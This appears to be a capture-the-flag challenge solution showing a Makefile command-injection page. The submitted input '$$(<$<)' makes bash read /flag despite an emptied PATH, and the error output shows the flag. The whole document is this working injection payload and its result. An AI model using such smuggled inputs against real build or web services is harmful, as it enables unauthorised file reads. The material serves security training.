 Makefile
Enter Command:
$$(<$<)
Submit
Makefile Content:
SHELL := /bin/bash
ifndef PATH
override PATH :=
else
override PATH :=
endif
.PHONY: FLAG
FLAG: /flag
$$(<$<)
Output:
$(</flag)
/bin/bash: line 1: flag{b34254d8-4154-42db-b303-8e68d9375e77}: No such file or directory
make: *** [Makefile:11: FLAG] Error 127